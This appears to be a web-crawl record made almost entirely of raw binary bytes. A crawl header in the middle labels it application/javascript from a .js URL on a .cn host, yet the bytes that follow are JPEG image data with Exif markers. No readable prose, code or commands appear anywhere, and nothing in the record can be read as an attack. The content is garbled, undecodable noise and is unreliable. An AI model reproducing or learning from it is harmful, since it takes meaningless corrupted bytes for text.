���U�1q����~�c?���nU���T�;dW�d����mOEӴ蠀 �pơ�6r�ZΟ����H�|��|�9��9G�lO�'�i8��?��� �)����|)��>\_Xi�K�>� L jZ���l�K#�U]Ol����8����� �s|`� �|x�O�� �u�xGW�C���\%l���X\��v����}Y.Mu�jEG���ӕ�;F�$��&�o�0!VC�ǐ���w�vt9�F潆��1�\L���G&E����px��S�ў���u-fK�n�J�(Fܮ����0�z���5�/CWL�ʴs�B�*d6 #������8<Ӕ��2vGM�|h�S,+��#�c2�B��@9R0q�= �i)4G;.�|Z�M������*�p�98.:�O#9=��ȥ&�]3�e�ٮ����EID�	�����C 8���O��UX��Q㘬4��t�:"n�4ܜ�"\���,�:
Ӟ%�W�ε�V��x�Hc�/H��� �"����a�;�ER�[4�����H�XX}�P�M�����D7B�6�����'�R��n(����1�����n�r�ks	[�W����q�2I�6R�ͫ�^ɧ+Y�i��:���E� ��X�>\�T��kA���ێӯ����b��Ė�l��v��A]�pwd�L� rb�"�'%�GV��A,O?�X,8%��>C1秧|
�hZ��=�ڵ��"�ŷ@�`���U!��C@B�pj�Lz�E��Zx���v��8hLf�!;H-��y8 e��G+��,D��A�8���XI�3>y�H����F��i���ox���f�4{���q���w�������\c���fB6�O�O��h��)2��ۻ3 ��8$�NxU9�ӳ
�dW��F�ʓd2.�F /9�#�q� u47p��>/��?��__���Tݰ-7����U �Y� c`g��CK���~#��Q���_:E"�,��۞@Q�9$�E��z���j�Gm}$���g��=��A�ʧ�����X�)y\���SQ�֬�+�Ȧ�+��O�QNH�S�vʜpsSW�M2��f�������`�޾b�'d}�(�t�#�|!x0��0�Z:� �wA�R=�yO�5ES�7Yզ,�����V�]���L����D�ߩ�k����8�拱�oR�wi�TW���kHs%�k��-L?��Ė��$���×��O�d����˱Љ�I�;u$��WDq�+\�భ��Y�-��=]gƞ%Ѭ�emBI�NV� "�nB��5�N��WG����K��O�_��r���vڬ�;���ԛ�<��.G�����ď�����ZZh�6���ְ�G3�]��bEUS��T8S�jB�jԗ��:�{�{:�Śω��G�ֹ���x�p��[���~)$�5fl��+ϩBeh�C����R{��s���Qޤޤ�Z1V�ݎ� Jɧ��<���h��C���Q�;Z�2����#88�j�	ws:}O �?^�I5��&���+���Z,��D��N�SHY� ��(5����kz�"uV�99�`���?�7���f�m~��\*Hy>[.�4����C/���8�IR�������v�f���$k.�
���$ɐI�T#צ9�U��^����%���x>kG���"��Y���R���,�l���6�����I�ѫ1��|b���x?J���m�<C�YK-���>ԃ��F#�_�w*��9�*�����\��K�'�𿌾�!��Km�"�uV($���4(xة)WR	ܬ ��_/2�L�?"� ��K���:��F�msw�o�:��;_]2Ku����mx�	]�[��_�mB�Q{�U��>d�.��Y�"O6Ȗ�;P��`d��<��z,p�M3I5�v7��4(�$� # �޽�MW4�56໻��:��"��,$� cQ����@°	�	 �	ݘɻ�jZ��x$�� Y$02���;N 88>�X���X�햑t������y�1�mʂ>S�I���-�ˋY�����]^я�����rs�OQ�
74�u[�n�͵�2�� v�!q�8��4Sv]d9In�e�A�ݥ��R{���(4�qZ:�s٘�{a"��]�!���]������9I�ǯ��M��ϣ[��A-�ҙP���rB�d F <�T�$��gG���O���q�6��E�Q�%X��� `�iN���vn����iMa�e�C$��`BrI ��X`g�s��+�W�ϵ�'�u]i���`�f�'�� ��~_��}NXdR��ݬt'����D6�R&���5�*�h�7`�3)�� #�q�$;wI��K5���E*���Hc�,�Tc�{��i�*: n�Mi<���Y���� �n7r� �q �K0���� �5B�R�����[P����j@�h��-��F@o����d��`]]���l���8�u�J\�9vs��d.q�Ku�C�~�!�Uoj��E�6�9A�܆5�@ ����w�əRMo�w��ٱ��ڂ��!�3�l��eyL6x$gp9�55~Y��.���sS0Gvf��F�@�U��n9랸��%c�l�Ge,=:夵��R<cb���9��nq\ܲ@�� ��=�崄��a���c�RI��V��c�Q��u���E&Q���W�� �]�>�?k�J;��||���=k�Z��ṑfI<�ʕ�OTn�$�)bO !L�R���,�3�S&����Bۀ#�ϞF��.��~+zu%�h�(��AFp}j%w+��}�١����3F1���>�kJ���9��U��ߴo�ύE����2+x4[�K�4��d�&�s�d�v'���5dҋ2��Pw���⿈����O����l|]�O
H�Ė�J�YY;@�m�fڎ�*�eU?����JP�>b�X)���~!�g�4M��>!д��+Z>�{&��k��6"+T6H�AbybqO����<YR��-�D�� �d����>���F�X���G���*�Fd%Xeee8e`}���NTާ�R���.5�$��:f�����϶8�,�q��A��KC+QԷ1U?�TH�}J��D�ϡ��*2V+I�0R��JE{I׺����RM\����2�1M�㑃W&�/�ڣ�����㯌������&KWTf�3�|�ƃ��dsҽ���T����{Cտc��Gğ���Y\�Z1������������8��WW �A�+�Ǳ�X��ϫd��<⛉�7��[�6����f@,�J�J�s�Q�Vf�^��v?�!j�x^/x*��O��>��ۃs�:dX��$��FF3 �*qqVf5����#���|�l�4�����[����D�I	#c�I� ������9�x/�P�y���� i������Y�ц��� >��Y^�4���~�z'�<3u��yV(� �-��&��UՁ���9��q؃��
'� y��mCT����:���M�_���ܵƜY75�C1��o�0� ���ܫ��_�jc*I���_��dx~��ZO�N2X F9���S�������c���v��� 
�x��px�4�]8�Y��-�$Ԛr�dvt%���#ؑ��M2}�4�uK=y#����{f&(F	$o`w2�9��=�oz�	�xcʩ��\�
W�n=s۞���RV6"�YD��k���g\����H��	X�52�=Y. ��o� ����s���4ٕuK�4�e��}����B�6У�)%:���@�$�I�#b�{��@�9M�b�#�	#�AjHƽ��%KX-.�]���dB��HG? '�ތ�ӡ���3�,�ζp��A<�</S��8� �5o�k��0������-�{�.>�G��<�Ja����S�y_�0ʠ'9 ��v=#֚���iGc[C���X-��G�(�H�e��;G+�-מ�Ҫ)���м�d�\���ἶ\\Gϛ$��P�K8<�,8`>�R�����d�icM��������r�J͕3�|ά���P�~���X�$��-������� �v8��2^	c2��� �! �7���Q�PGw6��.�o�ꓐ�v��H tm��U�T��#U�'��#y�|�<��Y���7��#�I��混��}=(�c�LfF��dnr�p��ft�1x��+k�6)�n� H�q�� s�s\���N���u�g�`m�YT ����
��Es�-H��w��{w��m��c��a�bA/����X>=�99�?3NU�o,��M���r!*.��=s^L�=�MTZ��MMY�ԃ�?)=x5%�ևm}o
)`�! �<
�)�UtB�pG�� �D׺T5cDa��́�٬Z��v �G�r�������%��U¨�;���1����%���o�����h�T�g���r���ɞL�9Ȑ�j�}���?Fy��MkT�Oٵ_�mql�C<r����9�'����*S��|D����*~��g�xFm*�Zu��H�.�bG,r��5�⣢H�Ŀ���í�������q�v���<r{(cPw�]�*�Ř�B��b��nzJ���5̯c���+�z��p5c�����.n�1��a� Cre�ɸrf����THd7�"3���攷*;yI�e��R2)-� �������O1��"���Mr� ��Ӧ�l�c%O�@5�B*URe'�>�I��W������=�YjMco��0�� �dbpX�����0�G*v�}��ٛ���;���h/ԉ<3�e1��"�G�$��<�k��ڑ�	��ܿ��B��M��C�U�b����p��[i��8|��� ��ddְm�JMM���=?��$O�����0��ā�]�x�!+��d��V�)E�9�x��k�~8�f���j(����/.g��R�G(a4i���$ny�ݸ�k9�uL�����E��� �d�2m�+�c9��=���Y��sw�6��-���"�c1y�F�Pwױ'�ri�S� �� >[�_���k�3����]��Ķ�D�+�X�ϴ���I�:Ձo��p�m�VZ������_�1����Wa�W�m�>�la�ƿx�������m\M,�8�ܫs+�uUr^��<��=MU�Ȼ�AĲ�� o��@1Ӂ��.4����Y]]�ym#��0^@�t�QgM�xf��h"�p�®Pɸ)�O������k2}/�Z���j5Ē^j\�~eR�0�)�{�8���^�lE�r���̧���.+$;[Ь��8��7���F�2:u���k�eY��6��[��I_��/8Ќc��� ^�R�l���73��=:Qp�D4eh����}�,ck1�8��ڝ�݈����0�4�$�%;����C�_aU�Ց�V��Y��y󰣳�)�71�;N��龆�K��|G|��K$P���I�6mM�7�p={�1�}Lc����n,���"�0�l�`78�8 ��~鵑CTq	�ѣ��^b]���ӽ@Y����n"�w
�vd�ơJ� �drN8���1Y�j���6+hG�y.b���7y?ts�LQԤ����)���DH�J#
�:���'=rM:�\���:S3X��m&�Y3�y=~A���sYS��Dɴ��X�'ýR�5K����f�m�F�ir�Cc�hԌ�o*�״��
�"�럲������Ǆ�G�^=��ޅn�W~i\.�����{�k㱑Q�I#�p���L��3�@@99�Ǩ��?��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/992f2e5d29dc07030ccbf063070aa2ab.js
body_size: 152475
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �iu�����H{�ҿ7�4g̏�VQ#)~W|W9���RW}�a�&@c��4��%�6_(�$�c<P�38҅�v�����g�*�F�QV�8��l�Ȫ�!��뱶O4�<:⧝4�̧�5�iZ�ݲ+�������Cf���c�W��$��1���M�!(�2����B�?�g�U[Q��Q'M4h˂3���"�ӕ�s+2h.gR?x9��Jx��$m
m"f��i<�ï?(�9�cu�رo}q�i9��WJ��])ݢ��n�g���A��\��Z�Mw#����������OA�\΀��HϠ� 
�zGF$������$+��{�U �;"Q}xdO%�0��i+��=�4+�������j�X玳��k��?-��c��t2[��՛���AJ���+=�˶L����I7�iY����A#�k�	\�v����F�S��<�=j�D����Vg�|S����]�O�O^i��mi���nL��9U���k�p9�_��s<\�R��w��kNm��Q�y��!\����f���H�O���r� 4�섒I,�|��s]�zS������S���қ=
�X񇄼y��C�Z��J�ÒE$ � H�P~lFĐT�z�w�*�\�cIF�������)�����s�=���:Dn��\Ì�a�7S�\��q����N�?,�P��g-ٍi��M=���� gV�=יS�>a��?u9�7�p��-QQ����?�5���n��`��w��� ,q2 �;7��N<��W:��S��t��v~<ե�h.uXȾbF�	� w\���5�5vKI=A��p���I�����Q�7�&pMh\�,��kK�;����k`���h�YrsbH�cp��9�1�M�ƣ^�-�Z�V6��g9���Vn���F4�Ze���RJ����҅V��O�쌋���&(��q��2�Z�9A�Z�_��Be�l��\G�8?��ZS�m.%M_C-tox270�dY�7��� Z�S��ct�Wh�~$��Y��A��=�K��O�t�ő#��5ȵ[qw�jI4g��pq�����w"�ۮ�����i��Ӗ�in5�����������ՄW�h��tyt��މ�A�9o5E!b�*3��G3��m[�������ǎis6�Wq���g��Iؗ�����JI\���C��?-��bv�\V�f�$��O��X�!����Nɚ6r��*�=N=�W�*s�.��_4�{F�0kޕ�g�۱n"D�q�s��˵�n$F�*0;�b��-�yG�u�^x�A����A��Z�ω|Oo��z�^\��4?|D�qd��F���0�ۙ�(�+V�MW�^�
�J�Q�w�}�|�o�^���ÏZ�:=�&���L�Gލ�X�S�F�2�A �<�R��f��S�8�P����iO�<Q�x#�w�4�lt�K�k�KVԮ{h�e�݈ c�= &�)Ϋ冭�"s�*n��G����:�?�[�/�WW��!���-'M��O6���/�+;Q�2	@���Uۈ��X$ҩ��?�g�`���1>!�&��H�'� /Wx�O=����t�kG�ִMF�����f����e��6�*�GB	㸺u\%����%*j]�oo��cb�$h|���s�Ҫo����R�<a�� 
k�w�<Q��+LԵ��:F����������S�xPzU8שM��sgV�J�M��3�R0v��TE�C�+�v�$b\��MF���Ti/<G�iw��kWrZ�a2�2��$2  '�Y�x�J�Д��8URvf��>���ZYhz�]���F�j��lH�G���N4�dh�J�Aׂ�Y �9��E�r�i��\鬧������}JQ��9O|M�����e���Tk����c�2��s�0 d�__�p�|����m�۶��[�f��*�%Mkwo7��I~:x;U�l���q���̉L� m�\�¶���f����Ա�0��.���dpdtqH���iʝ�vJĖ������:5̗�1e��񺝮�	��,q��� S3�x�B�,��{[�+��ϪΆ���'%�Z�ʗ���_·֖�I{�q�Z�%�h�v� d�:�	��.l=h�_�k_ў�7�x�+�K^�p���]�^K��� �}*���h�M�I�䵕DK�C/�	�%H8Pp�+���73ǧ*�RK���������MN�t��oFg��WOK���Z$�dR�.��e�X� � S$�1�#5Վ�\�BU(TU\U�Ri۫W�мۇ3����J4۷2��O�5�^l���W�֐�__iR�2�B��ȡ�/V@��$*0��Ⱚ�Z�j�ڱ�_,�h���M,,Uܯ��m#�W��Q��-�m<=���1���ܪF��(r�9ǡ���*�feFU*���[5wuЬ�#���r�����ߙXÓ��w�4+=[�ڤa/&�d�x�y4g�2�r6���fW�x�g����ʓ�{�;'��N<�4��R�N��\�m���j����~3�D��>4����՞K{ek(:��NU���~=:�_	�</�k`)T�Q\�ݤމ��eÙ���y�C�NsWiE�8�4W�*t��dO�jMgyeo�sA6׍�2�ѓ��_�ߐy�|�c(��g�eTkUu%x��~�]�|B��>1x��N�%����{;�X3�G�4�@��� ��9n�Tv��\��<͜��F�7��k�r�_.��ú'�g;a�P����QG8'
 �Hɥc��&ʲ����{�jNW�K�;?��x�[�N�/>�kca%ί}��=��Q��^���G��W���$�&��c�е�x^�7�5iΑs�k�;9u;��{kx���r��G���Ni*1�e'eo��X,V�h�^��J��������ő\���ا���ɴ�q���x3F�ץt�(/y�O��x6̱ҫT��r��t�\�16�v�0�K��o�5��j͓��Mʹ���B�$�Ks�1��V���m��;=[Dk��]^5\��`9��z�O]!;�6kF\a�������"ͽͭ�ߟsc҈�D3Hʻ��� �I9�G9Q6��V1o��ؖ�F5���WOWr���v�sV���S�z��$e.�H߀q�V*���QJ�6H�S���k9�A'b΅���q\E��ry�|���� c �z�Z��V�B�ކ��ȭ'����^L(��mZ�c�d c�v��Jn���N�~E��6��8�����s�0�A�_,�
Q������ú�}7W���ȕ�r�-�G,��I#~�I2��8\rq�jZ�ʺͲXZM,d��O#��S|Ұ�	i�bg^���ש4'�z���[���'ި����	�*�����ev�dj������'q��C���MN��'���;+w��;;V�fDB�#�i�p�	c�5�*JR��y3����?�� ���C���I��D�7"j��Z��e�NA���+��[�R�:�����Jn2Q{>Wg�����
��&h��Y����h�[i>	�n6n�K��!�}[,@�j�t��b$������2��7Ϋ*9v�y>����v���3j��h/���������լ�^�����3Y�b��_���u�� ���(_4Ͱ���S���I�?��'�������v�ͭNUMw��O������i�Ǌ|�_�;V�� ��S�:�ٽ�р�N{fDc�^v7�ai�w��K����O�o�eIW�a�*�z�����o�߭�f'��_|R���������Q-���x�a��-bX�f�`k�|C�T\)�4��=�Y�G���c>�����GhՒ��F�����	-�Con�G�#@��  p �ɩ(Ϯ���,<(B)�܊�R����o"/
'�o�R�/��^-�'�����Z�)�\��$��r���&�:9�\<T&�4������<��"����T���'�}���?��!~�&���~�?R���D�Ӵ�e�2�ۇ��]��r���1�;d4j�O1����%��>B� �8e/�^0� ���چ�/�߇��E���X�P���nn��3�$�Ky($e >ӌ�^�n+�9T���m�V��G����~YI��9JNNrm����ef	YF{�5�.H.U���ݚzu��d`�5=K��0��<[��\Z%ޟd��[ۉw3R
�>���tF�b���݄�t�w�^	���rж�m�$���0d����撫{��'��<Gi��-Z�}6��[�y�ﶀ/�+�ܞJ�^:ҩ8�b��gMc��7�vP�����f��_,��u�	a�˻��4�u%n�m�c�<C��i���_0�����]^6�p� d�9@c��]r�5�
U���)��:w�կ;u��g���O��W��cNS������W��9�J���� ]��ڌ������&`�C�U`c' �g�}Mj���1�';�����M��pv"�~����O��Mt�I=���R��?� �,�+{J�=֡:�O���F�@��=��x��sNj�u#WT�z��� ���P�5��9Օ��*k�ge��g7��I�� �M��/\��^�-�n�J|��nەE��'�R�U�̱��V��J:�I/]O���K�\;,���i����S|�I]��+�E_�O�KZ�}�M��A�����ČA*%pNG
8��e[G�T��-�o��$�ׄxJ�_��S���%'�3���&��_��Iᯂ�:@�%�����g �4��$u8�ڹ�X:�⛏*��l�[�S�Mg��g<'�ueW��e+^|�+�ښ�/�}s�o�C�����2`�&1��#�a���W��s��:x<�x�B���/��g�[9�Hd8j�ɨB.V�.�*x'���u决�yTDT+DQ�OPu�|8�m[�� ���v�=���>�y����m�����o�ω#�����}{0E#�dlk�/K6�,My|0�U� ����\5^y'���|���/�V����|��Ex�G���}�96��Y�@6��JZ5_�}�  k���1�x��1�����c��}�J�xc#^�O�g�� ���ƍN�{���Q��-�a���e +uS��������x5�\��
�a�Q��k��v����Ǆ�g�Y�S�;���2^��̌Y���R[9�I�pF���s�̃��dP�J�ڻ�VO�B�z��4�S\�f$r�̱���ϯֺ=�*M�9ƹ�YC.�:�����\�.����;�O��=GD֣:���έsm0f���G�� S��
q�,GW\騸����K�R��M&��|��C�Q/�o���k�Oq5����U�RJB�� +c�k��EJ���Oܫ�<1�F�72�>��)���E��Oc�%�ox�E��~���=���Cz�\�ֲc�ԙVY�y�US�ɮZЩB��ug��G�F/3�*Jq�tݏW�5_h����=�b����4Z��#��=���� �x�'�֍ͷV^����54ڻ{��t�N����wk�����I�)YH�/i>��[��6��/�i$~����X�Fԣ���籓?�Q�(	(���u.���S���$Y=q�ߥRkc(�V[�]H ]Ec���W
b|����e-���kh4��	��ey��d����3�3�����B����Q�X�Yb�0�l��ВFF=��*q�+�I�c_J������Y#�b@�2�����=iK��[����vw,��g�ݛ��NRQ�e�&$r���d�j���I���]x����w
g�1�QJR�s+4�ή��zRi��~̆�c��M�\�u�3�1���@��R���V3�+&��~�G��A�Q���k�^;�¢*0�9>ث���-�nx6�_�^�Vd�s�4�D�=��v�Q�i@9�ÌҞ�!���d�Lu��SQI+	�y|�X�̑�C0��#�{+���Kk3��bh^��~1|(�C�����n�om��W����y���:��� ��U[�;��I�����v]])B���x��?3kU��c�=�SR��������+�|G��^I��v����Y���I�$��c\F��M��A���5,^gR<�.��������兟��'���z�l�g{�_���_���?f_
�_��� �k��:>�k�_�^~��	�,��]M�c���� ��,˿��~���������� ��� 3�<[� ���t}HZ�K�	��j�������l��c�O`sӚ?�2����o���� �Ʒ�����c� a����?g?�{�$�Eῇ��3�V�"�L����ec-Ơ$S!�cd�!x Ɑ�e��8:i_��d�&�O���,mI�;��m�.����F��?�������������Q�%��[���[��[��nދ,��6��ʌ�	 �?����+/-Nj!�n�^oC5>w%)8��l�V�zݧ�G�	W�x�K�W�|{㸴ѫIc��[ɭ����)c��}����5�2�4J��N���((ƚ��<�_�F7<ULeNy�ݧ$�쓲G��WO�?�IO�7F���7��e��;Ǿ�.��C���Ʈ���~�,oq���d�(��$��r�~	?-��x����ua&��O��<ګ�"~��S�_�g�?jm3�u4���񇅭f[�2��!g�7J�,a������,D0ҩ������??#�g�n�q�a3�%;c)Ӽ����*��n�������� ��࿏,��#���2c��߼WV���:uĎk��
ԕں�g�h���%����2�������}@���" ����1�#�R�4�N���4�}�$j��8�ԄV��謹}���c=��W/aI�rX6[�u�i�\�1�H���oR��Me�u�I��4ghM�����N\��5�wt^�Ò� eZY_Y�hl�`�J��U)K����e]��i�_L�n�?�b���3�,�M��e��h�����n�<t�~��8:5p������%_�קc��f��po�e��T����袖�w8� 
�8���S��|+��^��^� S���Z�`�V5=@8'��f��Q��j���U�2�(��߹�a���U<�-�,6��땻|:.��������;&��� 	]�(�D���mq��ȯ;[�S�	=G5Œ�%�Ac2�Q\_]C��� �Vg�G,�zMY+�E��Ҽ{�z����o�W�w��g� �wZ��Cqy5��aA����nc탚�N&�S��_8��9+(�s~�,׍�_��g
忻�HԔ�9}�I6�޷v��b�ğ�-�Q���^���4�X[�WT�p����H���|��U�*�J�T弹���}�x��ncF�|΄�֤�
N�-��/�(|F�e��5o�KI�ε&����Μ�\�$q�$��<���r�/C��RpiK�nx<s��ʰ�h�N�hNp�k�	k{��/]_|q��e��
>����M�ݢIo�C�� �GS�\x�u����D��O�E]K����S���)��w���j�#F��9�x)=��i������_B��!��+Q:����֎�Hq.xpHp$c'5�]�˰4jg�j�ьe(٫�4�wN�Ξ7�ܳ8�5��ʴ�ܓ�TZ�M��V�a|u�n�G��v7~dwP�4�(KA�S;���S�8z`ׁ��K��y�i�M�5�kʺ�#�s�y]<:�u%8)ъv��������}6O�пn�Eh`�[���4�O�+�Y���S{�5��K�b*�*�S���3hZ��$�77v鸄�*�)�̐�:�����Qp�(s����8.o��\�ѿ�V{���湃S���X�m�[�����ˌ�Rp	8 c9\�=g~���d�E<')��w<������<[�Mb�~�+F��M����������3�#3��c��p~�n�jֹ�����g��$Զ�/O.Ɔ��};��O�cÚ�����O��鱬^{#eL��Х�H'* '��j»���~���������tW�+��9��Qg'�+F����[E��} ������U� ���%q���rʪ�$�}tG�I�Գ�{<=�'����ϱ��-��x�R�WX�Q�[å�F����L���E%^	�ύ�Q���;_
�� �'a�+M�[u�4�`�̰���7�e�;��)�XQVwӡ�m�i��K�����ch����s�!�٧�D��K�8r�Z,�ұ�w����O�O^��.��}K@���ܒ�������[_iRh�好��4����u��x�G��iيT��\��Ů�}����h�q���l���M�̺�D1mo^��۹H��������kh�N�a�ѶգFF���/5A�<��W8�q�q�,��]��x��Ơkؕ�oȃw����O�Yԓ��(ȅm��Kh�pp���@��N]�c'����r����Y�wD��<Te�:�����w7��ͧ�}x�T�C�n�D�#$��=�Z��Ųe�<���u��I!,`P���m�G
Փ�f�:C����IQW;m9�Nރ c�h�:Ϊ�3҇���#_M��t�z�ڵ����m����?�����+d�.���E�þ�� r>[��?���~�,C0^2��acR>�~�%���Ņ����#��S�է��u���z�>4�U��xWO�<E�#�_�>1�f�.��\}��$<�~��>E�|�g�iby�N>�W���?��2�J|	�}^����j���H�(�e�S�o�#o�/�K�/�k�|J���9x_��0�^-��#Ԗ�MN���	���c"[����1�}O҄�V������{��}'3LC����k����/7¢��]��w�� �L��G�`j)��?l?�� |9u����`Ц��˩�v�[%��W�'��,��wu���H���&�� �~]�6����iai�]K�฼@f	��f��s�?zTs��h�o��� �Y�(���?�|�t�xc���?|E����u�um��ld���^>fN��kpN���c�	�����y�/F֏ױ���|I� g�/�/�7��^��k4KI��A�<���Rn��(�Ye��`>W9���GAo���\��Z/����/�n�.._Z�r��<B�6vynČ�J �z� ��>%~����_�(�n��i����]�-&�:�Ưqc���n���8���X�o�@(&��ڿղڕ�k����ʿ�x����q~��3�O����|5q�?k1i�m�;Y����A˹�Fk�<����Wm��z���qI�Y\�y�U
t쿼��Au~GY���	��u~�3��V�׃t� ��kBG�Ǌ�.��K�@)$6�O���B� ����-**~ִ�?�_
�� C��|F�ǕeO�ӄV��T���\�t����?JeO�?~|=|d���E�kPiU��|I�[Z�l��TÖ�I�+;��q�p��tq2�*J?3�\=*�z\�&����W�F/���y�7���ڽ��T�<5$px�]��䛘㾼�"��y��6�����g5��X���uo6����v��>X��ł��[;��I�U�[���-��s��[-簴��#��§jC1d�C3��:�>��4F{�����M���X��n?�>����[�.Σ6 �;�H�ER�b�d���q8�N�F��s�|0�|E�2��7��nwN�����c�jͮYw�S�+#���G��;/x6k$��N���=�R. �1�( �'�֜�.ӳ3���+����-k�ڞ�sk>��g^n��2�1q�2�0�N;��cW���z�3~[�Z�����?˦�K#^Z�,�0�'�ϻ'��Ӛ�T��FM.��\�r�Z��񧎞������y.�����������yy8�b�ۧ���{t����3Z����gA�}K\��uN�(���Cj��V�ZBH���HH�U1�0q���eʮރ��d��)�ηD�ۍ�0~��q2�+g�-�Swfa�X/̱�_8Y��Vש|���wj�}�:T�yIk���R��o�w��� <��OP�Ι%�ׇ`��Hf�JC��hx�L���g8V����s��/i.C�G��_�-WB���-Ri����䑭�&DSm'ː�#g\�]��}aG�;�~����V�j���"չ����;?�|o���7��x�����e�i�]A�>��@�!e,���v�78 )�q���nZ������Jrr��n��[3��W��|@�~�C\���Y�b�u?�}����K��8�[du���[���0� U�<��[.*�fXb�r��v\���{g�ٟT���'��C�K>��C��E�h��`�ƝT���u#�s�Wu�&�o���� �8c3�S��.��R���u>���%���ͭ��eoogw$F+���D��#��������t�P�UI�{���Ѕl%
����O��.�5�X7�'�u�Q����ir�X�1�wt@��
S$����C5��mR<��ق�,%J��Ϸ��zN����5�������ե��6�C�C%����H��"���_˕cѫ蒌������:�#i8�^g��k�W�'�@6������3n����ʿ����m���f��ȉ�Ҵ�F�YZ*��bqRq�&����s�iQ��F�����R��Z��NT��%g����d��WTK�aG��_z�w��0vv8o�� �V��_����ue����c<1j��)�Ye9fl� `�q^�Y�bqW�K�y�V;2��mGW�xv�� k��u-X뚌�g�
h�~�>�<�w&C��J�O�g촽�gx�O��s�����wPE{�_[�/�Kh�R݊�
�r�5����?���=
Y�(i:w�S�o���|P�"��<g�2�N�YHʟ�|�.�\4�*�3��ק��4uGoi}�jh�h�OL�\U�R�e�k;Qp#�#\�9�3ߎ�$L��x���h��2[��Ȉ�h؀��p�5����w�R!�8�J̅_A��Iu9%XV`�2�0������ۼ�~�?����C��x��"��IPp����c�{ƚ��&�m���G؇�Z�X˛��t'H'�?A���߲h� �qޤ�zljY�B��<��m�+ӝ��密?�������5���᷌.�	�}Z� P:���j.Il�u)�WbIᶮ}+�38a�9�9NZ8����+�-/g��Q��k�U��m���#���[L���x~�D��,q�:�P�jd]�dfIbu��T%XЂ���U�3P��~�]O�~�\��0/���yӞ��}�u��������?�_g�7�
G�D�>��|gc���1x~����+U�qs;�c>�܂�X�`�6O��/x�9/h�{�?H>'��gR�iR�t�g���m�kKuo&�`��� o�!�����[����
����V���Ɵ���]�m�4�S�w*ŧ9�����AbH�m�~��Ri}��`x,tu�)�2� #�|s� �� �~�%|=�g¯~޺�ރैZ�Ge�{w�V�k_O�MrB����
��� �}���)� ˹�2� #��'���� ��?� J���z�V��5�é�+='�gڭ�Eui{`�s�w<��J�m2b%���!U�!V��rs���-�~��]r�k������'������_��� ��~�_&�����?|#���;j�E���F�ۻE�-,�d�d�ĬN��M]y�T�3�x⥇��'d�^� u�t�a� �>�����o���>"����$�U��JK6�m��#�<S,n.ά~�q>&��KU��S����ڳ�� �W��h���O��S����/ߏ^��L��{�Jyp��{��&J�dpG ���6?	,��M��?j�/�x��1�Ⱃ�:p�����y��� ����+�
�x��~�����֛u��0�gQiX^���ّ�m��W���`�u(�RRM�G����l�kf�q��Z��Z���z�_��c�Gq$�;��=뎬ӲG���>8�}�U�4�.��/|\�\V����I+�vv<$h��wc� �Mq*U+T䆦S�N�����f��ߵ7�����b�V���چ�&�JH�v�1�m���L��8Fu���3i��KC�m;�?� ��x��/�o�Gqr����uI�Xg�Ť|��9�g��R�`�y�Zn�g�?�?����i҅Əg�gstZ��T�qq�I.�睾���F�壱ׇ�N
���g�]� ��|&���8��^�o�}CQG���vZ�i�*8(I;y㞵��r괡�Q��s
5��϶m"���Uܶ��T��nd^$-�g�׏�'�CՕ(��2m8^�5�H�K��_��,q����isj2�=^o�K�����b���z���5�jŉ��b����_˺;�F��6�y�Ȩ�!FV3�N2������:�WQY��I>�$�չ1�aA�}iF��)RrvFd�j�����Ca�e���{��R�S)���Hw�<�MI�ѡ���z���v�"d�4�vQ���+*�i�#$f�B2�(����`�0=A���;�+��*���������U�ݗF|+�D��|'�Q�X?�o�7�y-^��UV����(�H3Ѱ�j��0��\6�
�������>R�^j�A�|"���q��
��u{�Cu�[_]j���3H��6�i��q��ެ:u�r��JQ����=��sW��*J���7�_����o����t�Sq�LmK��كu�on�÷�� ;޻r�M(�/y�zU�sW����7�"���ۧ�͞�.��|i�ߦ����+�҄�� <7 n���q�#\%g$E'�����E�S�<L��Y�;o��K.�������_.��w��O���z<�o��������1<�d���o>U,3��m�������Gg�������?�f��� ��� ��O��r����Y(���YZ_*R�{2��׌�9�]
U�a"����h�O���	��q4r�-I:�ڼ�_*�����xG���}���|%𵾵�5��iu�n.�e�bEU�n'�p=w��<,p�����w���~M�T�J�Y+���'��ǹi?>x����|�/�7_�Va%�Ϝ����'���Mk��=��'IE��^���p�w��e<na�⤤��KE�u���4������~��@;f��`}3��*�=��n��K����H8�kt������5n>x�J�lg�5M	n�
��da����Á����V��[MO��0x:���'	�����:|�x��uR�hb��l����7�qҽ<�-����U��s��3)�0*Ц�gv������
��Y�~ΞO������Z�����M:Ѹ݂8y9� �^g丌F%լ���'�yZY\^k��ѯ3���j>!+��=�!� ��@��\�'���~�>��s�Iɻ���S�u-�2[L�p�ɵ�����8�����?d�\��M���]#��;��������[��`���и�؃ֹ�9nk9r��;������<��x7[ya�Uk�2�=�u~d98�g����)��MN&�<ƶ�i�~�~�^�C��pо:\_H��*Җ�O{�»�(����9 ��|�]�a\d�1�y���o<D�u��-x�H��w�U鹴��]�WB8���OӏBz��fX8a12�/Ⱥ�֍e8.���M{Z�M������y�4�5N�%�ST��7W����#��'���ta9�Fuf������$k��9'�}vG��M��,AC�µ�.�N�I�c�$�c�Ғw*;�ܴ��1\x4EY��ۿ�nM��9#�N+�.)�s�Ww8ˍ�hr<��+�n)�H�#�/�7�	�>6|e�h_|m��^xf�L�F66�]�Z��n�����Bc���i�����;��kF�z����O�UI��Q��d��}S�&���S��ŧ�<	�K�U�� �����=�n����^\0�o
H�7� �)p�e���˒�^��;���Ϗ;���>.�%[Z<ʒ�0է�ީ&�[�C�� �3?l��!5� ���m+Rt�� ޙ���m!cϖ�m<r7�dC��W�������ix��Ū��E��٭�^��U��?<j�� ��3��ۋ����+Kx^����T�ř
�e������*��2��� WqS��/g��o�����n\=��m>LR|���r�N]9y_w��v�[����<�'���k�v����.��Xj�6�������с����J���j�"��k}ϩɗx�ø����N�6�/r�oݨ�e�#������~� �G����rުI8
�Y�|�q��`�ʥ����}N�_�뭬��#�,É�k-��x����WM$Լ�n��S���'~����k�/F���/
